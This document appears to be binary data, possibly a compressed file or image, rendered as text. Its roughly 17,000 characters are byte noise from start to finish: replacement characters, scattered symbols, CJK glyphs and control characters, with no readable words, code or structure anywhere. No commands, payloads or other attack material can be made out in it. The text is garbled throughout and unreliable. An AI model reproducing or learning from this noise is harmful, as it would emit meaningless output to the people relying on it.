��g�:I���o	��F9鎕����`�9J�>MRŭ���n�@C�,A���b$��0�h��4�[���xĚƀ���KԤ� � u[o�]��YjpO.�������w�~%	Ŀ�gx�� .�)�0�O�d�)f4��G-l���g���k�H<'�i�n�KNl y	�\���kӧ�Pi;ʫ�g�����'��-�qh�i�RA#6�.{u�t�������a��ٷ������'�J�n�ɣ�^*���OFMJ���+���;I�O��i�A��wV>�lo-���&���sl�d���%#z��FuL�����cu:pԹd��M� ²����$�� f?ڏG�t�WW������ơac������6HT#	Q{(��ڐ�i*�w�}��U���ף?9?m��_�W� �~#�\�E�ɧ�P֚L^��'��i�����1f�~E���`n^}\�IQ\��>c^���ս6>�� �9|���ax�V��<m���7� ����[m�ڐ���ًI��P�n%��I�WcW��)E��ytkM�4� ����3� ���z��� �_ؓ�5�Ԯd����&�o:[O3E([�h��W�b[�0� xճ:T������eUkQu$�~�|�E���h�>�5-"�mCK���iL`��2bLwU;W�Eҫc��J�:�-l|1� K��'���u?��wcN������/�(X��
��Q�h+:�c�NV�5�a���T��_����߿ؒ�úo��?x�mR(S��"��@�M�f�;��'��c$���n�������a�K��{����'�~Þ1�?���>��YY��� ��7��I��a*��`3):γ�{�՜�h}U�tw�_�G����%"�fbx�s�-+��slV�����[i��%檊��Qh��<�]jW�0*uAc���u��Jr�Ծ����f� ��`�)��	��y#|r�:!$�������[�5+:(���8��J�9�[�
��S�">V���G[�Ƶ��{K��UV�:�]���в�\Q�W�ѕ�ٰ�� ��)+�FuǄ>�a�g��Y�����h���425���:�z�W��M�M�G��j{OMqn=���"c����n�W�o�
��gǭ���%|[��y$<t�-Z?��V���?๿�+_�� �.����u	x�K]������}<ʆ�-v=jO�)���)�u��'���J�W�X�������ҩ%�
$���R^��pT���?'� �� 5/��<k�~޺:[Z�	vF�;�#$�t�h+��c��������tm.�-Br�H͹���GLWb9�M�ۿa�ٳ�?���O�?��(��=nm��UDf�LE�܅�%g��� �{�9�Dh��*��*� �e�	����࡟4������[Cy( �H�y����p��� ���OH�O*��菒�����ў�� 	��\B�G����[@�}�ks�5�]�9�c�k�	w�ĺ'��a�?⾅��z��O�����Xh,,:[&Υ�I��9�����8�m[�l��˨�QM�L�� �O��|a��q☬�3E�6�&?��!ǘU��0��]Y^\��Km�l��MR�S�*H�А�6 F+܍k3榝�)���kis�Z��w�к7�>��E����Y9ho���}�m#���]�:�����m}~U֭�-�ʋ�݆=�S��-�*��WDڇï�/[@���HuI��ƞe�i@��ʍ���q�V~�5�=�ڔ4>���� �׊� ����z� �A&�k�S�O��>=���[[�t�h��c�%����I�>�gv^ԓ]NSF�����6��o��J��9c�˹UK���ʧ�z�R2���Μ���s�Y�Nid�y�lU�1��8�c��#�?��gg'�?�TI�����&���l��m����4��	<`�՝�Z�u{��>k����f%ڛ���H�:z���Z3��_��t��Q+m����W؟0_� ��Ol�0!®��l�>�����揬[-��v�	��G���%'ч}aYW�
�命(II3��G����e��22�G�"�+G��>�QJ��>ص��:b�� �.Y���ʸ��:%s���6�������{g=)�����Cӯ�{�#n�iXr�p*�fCQ�u~���A�1j1n�%��S'(�N�s�i��Τ? �҅VqBt�%s�Ӯl�`����Kҵ�>��4Q-��ćvi�h>�H���G�>%��u���a�XCקz飊�U�0�����x���� /��|	�\i��kwm!V��H?<}�zWg:�B�50�jѝ��|]�F�Ǟ����?�w����->�����ZM��5�S��E�Z��a+� ��l�Hz��(�\�G&&3�Nz��?Dl�	� b��!ů���Ҽ����ZF���i��>�����6�{o<����5Qn�#�k��s�c����N�	?n����]�v�o��5����Aio#M��"�9�6��\e|�r�Hq���Ł�S�9N:\��^e��0�$ݶ?M5�j?�X��^8��P�~�?��^�f�+��jAKs�/� x�V8��8�Վ�f�6���p��dRX���x�SK��Y}jX
��.�� �����Ļ� ��>�%���X\�^��W>]�ەY|��L0e;\��+¯��ZI\�!��1����/��~�
	�?�[����*���,L;�Uԏ�"��"T�+.TcQ]K�Oh����Ak�x�#%��[�M��G����������2{e��*�\祖�ڧ���>����j���X�\��k/��B9S��Ǡ��^�Q��:�)Tq�_Lҵ/
i��w�@x�8Y��d"���)-Mi�5̎OWмy�]�:�w$�H��n��?��\es�5#'f�K��O����6�	8ج�jj�BP���?n��&��G���O���+i�*���SMo:��y��J�͇#� �$�j_>2o�g����HX�2F�ð�����0�:E.N���{
i�+�q���l���_�G3[/�9�؄m�Cq��M;���F�o�2����)�G�󡶄���ƫ{ku,��o�|쇇�1���W'��S��U:�}��wZ�e�����u��<A�h�چ�o>���%�(�fpY��U1�.rm$�V;�~f|y���o�^<�������m��lvЀDpG�  ���餮EW��9�m%��#��!28�DePI�V<.?�AZ���wVg��n��� ��g������z��ů��;��7EN��\�A!c�k��k�4���+R/�������
Y�C���C�펑q��mK�<Vg�H�ݙ|��1��gl>���.ioݝ_����	� e_h�4ص� �Ɨ~$��M�υ4�Ñ���P���dU yH���#專ٵ8��up��SRN^G�~9?�����n��爼�؛����ycXb]�٤�|�&N���!r�
��'W��n{�(aR������ 4�����|?gPA
�k��� W�%����֩9U摿}y,�ڣ,��N)?u\���:|IԤ�<M}y��I #޸�Q�z�b�$�o����Ӄ�Ѡw��k-y�7��bMT�`�NU_(��}*����cc�>'|�l��WT�������Ю���}&��?����uGa޺�z/s�����D?W_<�5~��x���k^	�/-|K��;����`Y�)�Ob6�ּ�9eg>cح�ҝ;H���b�����G�m���Gs��w�i׋�{�#e�2a�v C)��ⷩ��M٣�(��3����Z���8�20+ٲ�9�s�������NqP�5�Q�:o(��ޜ+�*�������J������A{����yHE��xx��k����\���)��3��Al�X��� �(�op�%�[���ƒ�R1��x�a�׿e��c�|Ek�x�T['�6wr˵�J�==�Nq^k����a��{�FaN��U�3���ߵ��ۏ�Ϩ���M���K$�hT����
3Ri�餠�s�C�{�
	� .��/�e�}�kœ.�h	��l����݀��D`����s�YvW��[䏘�s6����g�M�@��K��U���(���`O��Nk�x4��<x�qQwL�<-�||c�m�w3x�푯X��b+��W���飚b�/{T}-�7�
ߣ��ko�-����GC���L�����(T��>��I�z|?�Q<+�u� ���y5p�!;X�!Z�Hi#�<%���������@W� �bӎ�+���|H���i��f�M������H���!�먵�v��%��YUv�ƺh֒0�J2N�X���� �	~�?���/Y�i�Z�4Y���^6&2�A :�2A I�q^�:�5U���l;�G�� �|���~���Ύ���g��Z��R�ch�|��f2�8��$�bk�8�s��g�Z2�5Ǻ�?`�w�	��é|A�
�F���k�1U@�i��g���Aq� =e�v�.��Wk�:hQT��gӑk�(�1	f-�u�k�X���5��-$�R�D�wI+m���-�;
����[�_�<O� 1�<;�c�ͬ�x�hbӴ�0��_jB0'U�<� �͐uE�Ú]�4���_�'��}o�N��|1��T�d�R��2�ܴ��1v�6bw���|�.�����>�C��Qf��	�|w}߾�m7,�vb	?�����Ts����ʯs��s���ω��5w6�:����%J�W��0����"�[+�i����c)ڤu�ѡ��F�+�:��U!�K8� a�K!%�:b��s���ZԲ|���į�:�~v���в�Wa��I>��F��k���2eK%�V|�6�l�� 5;�=w���$�/q%�ĐyK���@�c�5�O:沜N*�=V�#���_Z��� ��<Y�je'�^�_���1����'|�H#���l,�����u�U�3���U�#�ep6�5�f�E�}zkiĨ�s�ޥ�1z��)��>c�9�)�Z��ܴ����������(M2�fo�u�#H�����K��e$z�ˤ���)�K�Y�1�j�'��ir3�UF9=�W�����$�G~�"�^�:�ۧ����L����W�<7��7��.Ϗ,�ٳ��Yg%u����]��[#�'}.�MF��-�.�{��� M3��I�<?���m{��+���y��c��CP�q�"BFz��p�ON�Ql¤�+��i�����j]~����Z�l�O�M[VF��$fU�`q�
! �9�#-NiGX3�?e����� ���d����ߊ~:>��ω|E�+ۓo�O�nDrL�*��<.�^CukT�g&~����߱�«��mF�K#i��x�-#�&�$��e���^F2�����G����i�-��o��&�q��z��� ���ú�������e�;�6��,�v7V�p�s�p9&����G�N�����V����>��+��ſl��+�W�V���>��E"g�C����ю��H�"��x�n��[
�>h���{�-�Ǆ�����{�K�����p��� C0s]Z89t8�jVg�>2�kO���n>�ו��Pq���U3Ϯ] >� =��[��;�^����k��r<�#���A�"e������]L^�pDe%�I�N�.rq���U*�͜X�{Hh>� �X�h�&� ���_���Y Mz+Y���;8#�p~u �k���.��M3�?f��|)��2���#�.U�\�dL<,02P�Fk�N[5sӕ�?@?g�^0����u��h�n�=n� J���"[�"]�)'�1��܂{��f4U:��џI�V�Z>���6:����*���	�V��1$�uv� `8�G�rGcШ����0j�>�#�P p�Qi=I��u?��Z���[þ5���.��JkK�.�vKm4N��"���_^|�1�/�+B��R�aC0ܣ>���r�1J��Ɵ��>�/�\?�Ow=ϰ���7{�;뷽�gi�q�� �_���XX�;#3S����<�j��Y�Lz��TJ�/��+�ngb��f;d��]�X����i��@tO�	�N�7��`�)5&=:�,>x������ORj}���[O�>���i�(\|���"�M'�{WkX�O�m��è��(���x�Or����%qF�H�%c���k�����)�e���;M�vD��-�e���8�k�͖�Z����e��͹=�g�k�9����[�k���cq��&�+_-�[\�%��|Y� �e�ɟ�q�\xmb�i��w�	u�U���6<2�Aֺ���O;�i3�>�I���?d�f�ۢ�a�v����Y��I�ߖ*	�P~ɾ$�f��j��_�+M>�G��_趚�BX&"E�kb���,s*�����
����"��Z#��Ь�i����,�$?8-��#��Wg'MN��tX�jg�Z���CK(�#�s�`6Hx����|��Gx����ѯ~ɗz;Cn� f�&֬dk9��41�R��!��0$5k��C�~�'<M�����g�{��{�(e�0��zW���!df�{�����xU&����{>Jj祖B��9U{l}!��jz��<7a�����[����̑c]̻Wny �x��^��T�F��Z7�a�[�/�Q��%g�� ���:��&�����(�Q�R���\4*��-מ��?ֳ�y���5Ǉ�����b����#���w��[K�\���|�"~$�q؞1��jtE*q�s>���}#ʐ��l��� ���q���d�};��� ���C�	E�b/��G|4h���Uj�[�w�űS�iz���b,�sorG��II��}+�ϙ�m|WhWo����M&8����<��;+1�CGB��/�C�U�@���)قv �����k��e	j���v�c+��.��?�@o��E����w�� ���~�	�RInod+�+VD�YH�6�9�q❩�ua}����E�h?
�}r��N��$���w�����[=Թ�B� q\Z\������բ6�[:2���%q��~M2g]M��
������5h��V�&���c(����N�wLz�T�㪌���^-+���5��4��� �6���HHn����5)	�@��0RN9 c=k�.���G�G�w���_|�'ůڋX��_��ou?�|���1�C��$�#ˈ�=	���cF����R�y�����'Q׵�/�e�>��;{pۖ���^=O'�1=��q3u��a�����Q��1����Oo�I���B%&�9��g��U'(J����}3B�=��h6��rY$R6�1�U�6c�"��p��<<D�Y�z���^����jsG���̱h��*������9�^�^�L��*�1~0hoo{i�ß.h��w�Z�Q��]
�q8��4����dO���<�#��&�V���-���7�c�[_.>?����D�����tmxJl^�-��,Sν��f�;��
�R�¯��̏��O�⯉�{qt�������H�2	�@I=rW�KH#�~���#��muHu��"Xc���9��>��us��)X�g�	����ß�������Z&��M_R��kO.i���7<��) �1�_��u(�M�?�O��2�b2�y=^�ٚ��?B���u�I���#�؞d$�a�w��j2I��5)N��\^�%ޗ�i��۴[�R�u���?�C�✓��c&�?:?���k�7��(��Ahz��V��;�XH�-Vx⼂Lp�6՜ydb9V���&���?uj~|��U��(��'��]
��.�������y[w^�V�E��Ӈ�q� ���cԱ�>�*6f�jJ���� g;\�|�$g
�z��4�}�:�O��V�cv��	��Qgq5+�tZß���B��8�WvM���:�^�OH�?t3E؊�Qi��d�`>�Q�]@�Qu�MR�@��F{˻���e��a��*g.H9v.�?k5���'�m�;K�#���m�zC�cǩ�>�����}����+w>�ҵ-3��BP��N�
�7g��~��|u��,|����:��`ie'pp>�V�c;��t��_�4�]��2'�rM̥܏��f�'�*�NZ���[������4�zt˴���@غ�x�.�d� �
ڋ9�q\ɟxxw[�uOi����<��XEq�)A �l��FFz�<�t�*iny_��i�/o�=?[�ӏ�o㶽���+�l4�	�]��vqZ�b�=c��?�~�z�C�������#���d*�SՉ�O$�jl�VEMc��
]��ޭ.�r�[̍YYNy#֝�n+s��-�ݟ|	��e���q�$�f�n,b~Y�rЩ�Nj��q��]�#�_	,T!ZvK~��Y.�[U�|W�V��2	"������ҩJ_�V~g��N�>jm5�iǣ��`����ݿ�?�P���^�5�����V�~d?�����|w�iS�z�5 �鉥[�Y�i�q���f9˚w!Ҵ"��x�T�,+�d���i)]ȓ�_y�� ��^2�w�����?>�Q/���6��۶�k�RLc�T��5��^�R�űRJ�����URJǎ��9d������a����8��d����¥d�b�u�j[��jۏ����-�efQ���P�cЙ|V.�%��W1��N=�ke�-3�;��m_Y���=jM�֗�#�,R�:��-�`��O1� �=k��=��w�>���	j���㏅�;t���Ԏ)O�|�%Yc��qʜ��d����**��o�ꚕ�~�4�K���r�(Rq���ϙ3��~��lo�o�� �{�Q紵I4��^�:�!C*;.�}���Vc8���]Q�X�Si�#~��E���� ��WŽ'���8�\x�����Z���:������d�A�$k�䳻BF��6�6�N)��/�#��ۨ��Qx��߆l�3��Z������ҋ{&��������gB^b ����3om��f{y+��==�w>��� 5��N��.o<�yq(o�yJ�����{�W�N�c�Y��"�����N��UI�ǭ~��#�5���l��N�K70�L���ޯ[58�_c��)�T�Kz���衴�A���;$������ҽj	���.fs3��ǈ�.tq��v��T7Ӟ�1N�#ut*Ri�p�,�4�kb��I-�F��C`�� B�3�k˪�����~㹯m�/�"��ZI�B�T��j��˨�{�s�u|]�>���(hS��|u�ű��tR�6G���-qM�SO�G�� 砯E)��K��'S}/Q�����dPlUIRx�<�]�Q�9�����	�my��͚���_��u�=T�+h�Q����~o�4�1�}�O�8F���Kt����|9�i��<{0*�.¾��G־uNkf};P{��~���].��XF�dUY���5��I������fu�F���qyN��u�l}��y~Ȟ��?g���"����ڑ�/��1.�.W���X���޿A�M��~[V�2��v<u�c�� >!j�	�'x]��hW�k�X\F~GSé�$q�F�ֽH5%��՝��iD�[UFO��~�b%M*��M���x�A�����h-]�`���s�(,v�\��"�.P�3�Mف�ڐTV�,��	�������@C�T���9?Ι?���#p����gk���?�N��W?�t�/���-$6�l�d3q�ϸ(�&����{8��s)��Oڽ��?�>��5��e�4,���W�Um�S�)E���1�b�?5ojWJ��ټ��c$�G���ӥy!Ւ�?)�/�~�c�Χ��muy�j1%����y&`�S�;(�jtm�cǩ�i��>���<Ee����:��R �<
��+M��'x-O������4����@������8��3ٿ`���V�o�~�><֠��Lg��t���v.� ��]�e⑷������^q���TjR�����J�<Ami��ogsmt�Exf�`|��7`	�S��e);3��?��]x�^5���$$��j!���ނ�0��a� `}i��t7�{�Y� ���~�?�<[������֠�^�ud��X�z�6]� ǅY<������W���Ԋ��S�2��_��E�{_�k����Ckp����˲�FC�-�	#=AW�B��>f��v{W��������o�.|g�r�^��>�wk�D�^(�,&��ɯ'3�px�o��������fجKғ�fϷ> ���h���x_��R��(���t�9�$�q��NA^���gØ̭sۚ�� q�S�l{���v;�,`ҭ��ɞ5۾C�!�,{g$�w8��I�MΞ��-�$��G�lFnJ����E�HӋA���[��z�r�"F��q��j�����i;y3�?���W��dd�k�i�ae^��ݏ����p�Ï�?������ 3����1k:�Ѐ�`�^O� Z�	�y�Rx*ݠ�� u;q�jL�s�kISkڨ t"�������<������m�9��f8�a�|1(L�(^�q�*���jD� �E����~� �P�c��͒��~=)�A87�E�o�m�� ��xؙsH��������
���-�� xKC�����uk��F��5�"�`�?,�:�Y��'OF|��2� �.~?]|~����z?��]N=GQ���7{��$Bx����k�B��J����+3÷6VR��Cq�I�cZ��iw? � ��o��^)��|1�=ͨ�>��m5=2�)��q{|d3]:���D��N1���T�v�6�|�ο�Io����f��l5z����Eht�FY0h���p��3��a�GN[�Tq<�vL�|��='��&G�P�O�iG�V��/<u ��>�3���o�O�����������Ӭ,�$1pe�|qI�G=��p9��NU%dEJ��A�ODx�?�
-�k��� ��xV�{��!�xg]Ӵ�9Vjn�c���
{��=O����1�oV|�'��'���:m��@�#�	x�a��5��>�ӄ��M�X��˼a��};t�UU̇mO K�����I1,e��'=v�(��'�=zj�FĒ�ˤYÉ��$�(��?����4N��/�/&��O�$o�a��\x����A8&?�y�(	�Һ��|�<��/V��]'Z26����%� W����vz��]r�o�_h%wc9�T�U���bϺ�����~!�O�OL�ӛ����L�_2$8�>���qZ��S�>� ��Ea�����Ěv��Ig,�����,���� ���=���\��{]��C�ؤr��,�{���2����b�?Ou+�-�� /S�~�~]�ź�~x� �v� b��G�L_�o�4��!�-��C
L��1l�qխؙ-��w�ꮧ4௱�´H�A<w���[��<��4�#�vf��8�L�(�}�f_E(%����	�穣�,�\N"%K�1�a���)��q��ڼ�$�
��OJ�[����-_[�6ޮ��!��N��b���g�-<-�){�F�-�<����a��*e5NO�Q���{��߰���a���Η��Ċ!�E%W�=Y���k����V��ϴ�QT((#�%H4�<[�rU@�I�z��ys����'d|=� 5���� �zž�"��\�BD��Б�� ��}�
��#��3���?m_ ��.�R{�W�41!q��}5��jF��<�u7
j^g�~��Û��Ūx���E�D���$L��\��-Nv�OC��:kT}G���s�g�-$�Q���U3&�	 u褓�W���/�:%�äۚ�ϖoO�K���:|?����K5ίOozyL�;>q� �Nk�˰���5�c�̱ԧMF۩�~"��_�=7K�����;[�:-GE��ծL7v2L�>
�72�O ���
[�H�'�ai>����� �x�>!|6���iŭ�7���:\�	Vl���*�j�5k�֩���o�o��jk�P�5ib��T,6����X�^3�e���ICdL�)nzw�||�$�W_����o� q��]9��s
�R[Ex3��ZxrR;�p�tr:�)�a��>T�Fί�������o��/_��PC�K�\/[�u#-��2��[�t#V�� �.��Ji��V~ǟ���/j0�/���7���F� �k6:t��&0$��/�2z,�%\��̸�9�nr�S�.��k�s��0ΪEAѝH���g�Z��6i����$�6�`���C� ׯ�#�yJ��11o��S��eٜi������.jz>�-c��NT���:���t��M~guN�g5� �_i���������./�rm�I	,	�FH�D�z�F�J�m���.�?W���W���+rS�S�]Nq[�Y�p01��9 w?�j��4|���f��9q�o�lN�"6�1�Tg�=�wJ�n�����J�O'�[��?��z����u�Zޟ09�y(�<�� �jg̠� ��?�+����?�t'���5�۵�*YF>UPT�� �\`�xs�o�=($��r�4MA��� �7Qh�&�-L������椾f���6t�'��+�*_�{s,v���$��"ø����qZҨ���vϨ�i�)r��Q�a��������� ��b�l���d|�욆��m�� Y[�=��b1x.�w�7J�������t���9�4�72G㝾�sI��Wr嚶�J��=� ��~�^ �(m<Z��[Z�mos�Y��)�c�ye� {'���W-��X�t�Un+S��������_��/�Ԯ#aYN��S�4*��hP^�u3�V�u��t~�� ��?�o�?�Qs�D�������3\c���e����go��ꄹ�ًџ�7ĝB�O��Ӗ������ ��^k87ϩ6G��_�ke"Gst�5����J}����ud�w4�M�G�i>#:����>�$pizti��(��� �wc���<�^]d�z�Y$z���O]mz�b=�y�v�������A7�9��Ih��o�;;�\���|��7^&�ֳslf����BG��u� ��V�In~�>"Do9N��W����i��O=�K�B�u�涸5u��� ���� �7�ó���d�����'cL�@�p�A����M7zS�S�xFQ�X�����ic��8�ݝ�>JlV=�z����_m6>�G�0"}Z[ϲ���,pf�>�'�(�+�+s�A^b%^6.wv8�~���~=*m����V����w�qMo,L��,{�D`AV��=A5�M��s�v~� �Kc��؃����������ڷ�o_�����Lzo��/l�C޻!5$C>t�SV�I$�o`��� ��XU#�%G$��ܜ`Rn�c�4��Sr�,HT��M]��G�x�﹍d���br?�n����1�+�����G�*|�{�&R�=��	��j��Gǹ�U�m����b���L��U3� }W���}�H�=L�����ڟ���� �!�"j(����U���}l"��߈�0��.���HH!,�u'�Ԝ
���b���?+>'~�� �Y��k���9�6�B�Vդk5��O�ʶ.�1��9�I�z���Q��[�%X��������?l/����� ��Α��Z%�ݾ�s�Cs}��%��QyP3Go}��N��I
�e��\?����+��*�b��c����3�v���h�5�o�Z�/�/4�f���]CN�FEl������d��Z��zN�JGF'�p�]��ŞO�O����~�����o���K���Z��6��J�X�P�	�!
��b@k��}���eSͫ��iF馗�뿰����_����{����'��]R����
�X�g��0��I�E�� (Gu9����h�ZZ���|�S\����r� ���̞������?�!��zG�'>H���ZisF�g�<�(��I�&y,k<��n�Sl�����)������]��A�,c��}�D����N1��q�2џ/�r���<;ዿx�-���j��8p��+0�:υz���oF�H�^=��h��19EU���&��T麒�.�sK�&ߖ��O�a� ����*xj��Y��R�"A�R��+lH�;�A� `��\S��Rtp_��������/���mj�߲���?D~�|��gςZE������Պ��T�Ȼ�'��bg�Tb��<P�.!R�[���Ar��?W�x��JJR_jZ��G�U����p������r����_�}l(ӧ�Yz!���<�RKM$�F͎�zD�WN�b ���W<�ʿR�n;�e�k��I�_��#�3n�[���%-�[Ї�z�~=�ƣ���%M?TӤ��Ur��
0>��<��c3�9���ь"��W���?��ܱ�\��]�|���,�^���~��<)�m� �]&��5���ʓ+��Sк6Fs�ҳ��j�
���Btލ(���/1��)��Q�5��>d�����?�7ōbi�5��KKǷ�{�[�렌T�x���+,�A~�����9V�/�I�h��-� 3�<<��q?�����>��I� ����X���o�.7�>-�y��B�"_����ƳO��1�����R���l�3���cy�����Χǿ�L��[��f�������,�X�@l���gI#=G��5��<I�L&*5~�)%���o���pWU�({�[��_�G���U������I�I�]�� f�TD5K{�<�[=@� �~��OB+���8��y<u;)��������G_!�%�k��/�?|~|4�?f߁��a�?M�k�^�mm���8���/0�Iܱݐ�k�����eh$e�� ெ�%����{�oy�7Y$�wlQ�q듊�Q�c��/� �>>!�u�ǃ~'�<�PD$�5(�!I�m��:�Q�Bv�OJ�Ù\G!q��j�;h��vF�|[̉Ǵ��?�,\Ӌdj��<9�F%/$*�w	�ܣ#8� �#���D�i%f~M� �A���e��O��b?�2k��SIt�t����ݙ-ə�v���nO��R�es��n^���5� ��Fu�t��4Oh�yo�/+�ȎO�V�1z!}R��[����*E�����x_�,ww���ZԺ�_K5���� ����	Q�(��BԮ<S�� �	�x�Y��t�7(�\V�ewy!m�nfwc�!EGF*���������O�_�:ȕ�O"%C�@��늗7k��������?]0��&�'���#�v^=:p	�rr.�K�|16�n����!����t_�y<Ԛh��>��{m���icmi���U
7%�� I8 U�|�����?�o�8��
	�ۏ���l��k��o��`״�"�R�k�&���~0�#������zh)7��*��Z��$��WP��T�d�nz���0hz���ڲ@���?�j�J����� 2x�[��-�Ϳ�.�����9����^��|���R~g��~���#��Ö&��%��O�ܜ}1�����Mr�fC�$$�2G|��8� ?�J�מ�D}N��X���䑜|��E�����Q��<�cT����w��ViٳG�����
K����ɫ�7�����Zf�S�����@���"�s�����uc�e5d7�(�<C��	�^�s��=��4���Mmq4r���X`�+�Z�fg�v�Z���Q�K�9㯵w�`K�����2o+d�3���iA�O�u�h�6���C;�'C�t'�)���Q�Zn��wCx���X��r2Q$0ľ�''�4�?A?��?t_�N�/Kۦ��w�ޤ���:�W���J�����]g�M�>�]TYi�7s��N
G��G�|f��e��x��4�%梪�{k~��\}��ӄ"�3��.S۾��Yt�dLK �sT��j�:ψ�E��&� D.�B٭B)�>hف�Պ�]D[��m���Up��m<;<-o6��9��R���2�#���=��ў���p�6���5���+�H��b妭$+K�O-��֖W��ݏ1���i���������&״i"��+� �k�-��m���kz5�
���1���|4�����x���|,���M���H��g~�9չ�nJ�d0��_w���PS�>�Xz��Z�<�#��-�G�1�w�7z���k����픸����NP6��i���F	 �����ս�-d�D�4��q59)�woe�~�~���K�?�֝}���/�)��i1>$���K��(d�����y� 3�%��o���F��p�0��B
���^�վ�U�����G"�
�q�VO{m�o���N���)4���Z���UƑg%�W��_�
��VH�I���XW�X�}i��IǛ�mo}����bx�%��T��I��|���S�7��5�x��z���ZN�&����y-峳�]世)dH�c��+����1B�.$�`�V����Gn��*���}e֏&�j���Mc�}[V��Q��D�Q�������`�w��$�T��p���~j��	��+U����N�/un��8��^J�
x��ui���ZM���� E}��� �w�uk���H���k�ⴂ8�B�4y�5������q��ʱ\D���(~撻��I4�������R���z�4VV^�K�_h�����At�[�Y=������VTi��	H�:�灸{כ�书{,	O�Vվ����s��*(�h����%�CN� ���}s���������$���bY�0��H�\������ ���	✺���0��Z]4��ǟ�⌗5
U�ڿ���	�|G�ֽ���ۯ�ӛN�vd���_�����Ѷ%�ѹ��p9��ql(:�	+%~�~�-�3�Ź��J��M��<U�Xi~"�Ԗ�N��6���22[Z�c1K1_.7ʅY��N	�y��"��,,�}�w��)��������̽K⏂����+�P-�ͅ���|�qoo$qO$l#�Xр�3�2Aå��\-<T0�p�.H�����
\A�S���ʲR�M���|������:Ƶ�(/l��78�ĒOa(:S�C�nc�T��##$vO�8��T��I7MsJ�]y>�vG/�ՑT�	�ui�%�}���_���b���G|%�}����࿉�[��z춶�xcG��W����6����e�܌���8�����̫�x��
�Vm��μF�r�ƕ?���	t�}Q����i�k����_��Ү5][��2I
�g�9@}�X�R���_���z��E��L��?JJf�ei�a�F�W�:���U�4�<;>������N�ݞ8ǽmF�4J�y'c̴�vK���S�%�ȗ�x�X�@0G��������<������ ���V���o��j�34��	��A!A�>7�����Jt�P�Ͷ��9|D�ZBj����O3�wc�1�7!�l��؊�ݣS�g���$_G}�΅y����1�Ǹ5�a&�ԧ̕��N�O�+uݪX�ݏ�1\mo����4�Z����|M�M�O�<wc���6�-Py�M'dDW�$� �9F1���5Yj���/h�8�W:\6��p���t�ge9E���㺱+�����C��Ɨũ���b���x|\j^���Yrb�5�X��q�y��j�P�s��g��^�K�H�����y&8�}0br��ѱ��c5pW���ZrM���� ��� m�{ᅼ_���}j��iQ���X�Vܚl��616�R�0� ���Tc)k�9�U�t��w�ᝦ�e��
��{j�j�$r9ͽ�5��v�[��f�B�4q��߯�z��4��}��mcºΟ�Z�+��芷6�s���\��6 ��J��&���� �|$���'��7)6������Kl��V?*��2{�����9F�5�����y]Z�V>� �"���,�t���z��t�{���е�J�n����+��}N+;�2Q�>��\�k��(Q@ا�Z��]O�U4��:������FO�N�&�)��4�-��¸��N1��p���?�8�	~�3���
���O�K]:o�zTM�Ov|�Z���w���*���ױ���8�Ӛ����_��� ��#M���� �^^�{��kS��-˺��4w�w��\��\i��rh��t�;-r"5а�h���(�us��ƌ�ƥk���2� �����f��S�Qs7���UP?O?e��xk�v�,"$!#
@+�1s�o���h�%j��_�o����O�^�m�md�Y���ܞ���R���R�iŷ���o����G���o�:��s��̞Eֈ��%���yy�H�'ܖ�l}\�>Ò+S��fU)⽣�v?B� �Z�f{�mu_.�;�o�B�8oO�c�&�k��BV���s,W~t����� �����)m� 
��v���mkt��s4�'�*�bܣ�)'���b'U^;�1�?b�4��f� �����!wce�\iv�,+w�����œ��R	��;Wn+����tr`q�z��i�~�h<?�2;�5$edܬ���s=_�JB��P�-2�38��o]�q������� _���>'����;v�����$q���I�S
S�;A\����;#����~8_~�?�V��oM���ir@��+I�n��f�4���%�¸��r���4ާ���5cq\�>�� �������٧�~5��e�����I�>$��k+(m��f�ռ�ZE�lv�Y��c'�y�G�fU���ʝ0R��R+�]��<;R�i�Ԫ�w�.�v�ݺ���+K�x_�V�<�↟�7J���[�������]۽�����B+[���j����+��J�#��	�IGt�q벻��Zy�mh��{voB_k�|i��!�W��=ះ>O�~&Ь-�xf�M�I�O%��Ļ�Խ��d�|���eR��f8c?�գV0�������՗��bjP��ܣ)���� #��"o�x�?Ɲ�:o�<[�M���x7Q����=kA�..泖��2���\�g�Ž�p���6וf�\�Z�u�K�J�9/�+���X�\��)�z�]�};\�i}����G�Q����ƺo�� � ��n�"��H�^��	���[=��Z��"\%ɍ�͎,�|O,ΖMQ` �]�E[}u�s\���c	b�-(ݷ��	�x����_�(�[��R����ĺf��k��Z ѵ���g����YV�����̸K��͊s���k�0�y�ХAc�'F6��V��tz�p����c�J�
�����wI�9�Ma{y�/~�?o���}�x�N���~:O�|�%����Y7�k����%�M4�����g��,U:��:3N�)����ok�͸�<=HFnu�g)��}}t��}K���2h�:���%�յU�~xgư]�����Z>����U�o�n�wj�޼q���<Ǐ1�{8^#��|��J�.��uٽ��ɱ�~�+є.�+���u^<������X�7�� h���qu�Y[xV]&��IВ�����"m���l��
��R�K�1A�k&
��n:>�O3Ȅ�	^�N�8/�B��֕ெ?������]����WX�� N�8.�C�Y���N����g��"I%�;��@S�Y�_kQ��ɦ���VX*����J���תZvgE�K/�џ��|=�����F��*�S�v��x��#���C�q-��YPʿ`'�
�W�<�`��~Μܔl��vQ�|�{
P��X�/zr��oE����
�C����+�[|.֓X�����h�K����S�=�櫵V�y��[h�C5�O:�S�����xl��[M'��N�z�X(N�%8��[w� 3�m�?~��<����� ���4��x�h����k��'�.�-&I%ac�pc�fkH�.	�
��z^i^��+�}5�Nz�Zқ��n��}!� ��@<��������i��^Z|;�t=/���EҼ2�؋w��Z�I�����F���� E]Y�����+���c�5x��/�\[�[G��x�i���bN��x�*T�;cNSvG�[���Y�*~��k |mg��E��5���]������$
�S(AQ��i,u*1����+�bet����� �IO�2��VW����KT�ׄ%�(��U5',6�E�3DYX��R3�Y�3��n'L2Z���=��_���	x��}��ym�^k&��������1$	<�����;
pry�s�1�9]F��O��=7?��fo��!�W��D���o���J����ha��;żǜm���F��R�Fq\�S�kS�
�)�\�ϟ�G�MCž��'N�*j�����h����ΑW���"����Rpp{�D�rǚ!K2�w	_�'��|]�s�։�C�V���i�#��t-5+��k��@�q��cEef�e@$�+�Ni]jn���ٟV��_���RO��[��F�K�G.���HU򨝳����éRrW��YE�Rx#ᆁ����B�UQ# q��Sqw9��6�"|/��'�$�������̤	"�yW��T�ۨ���3���O�G��o�
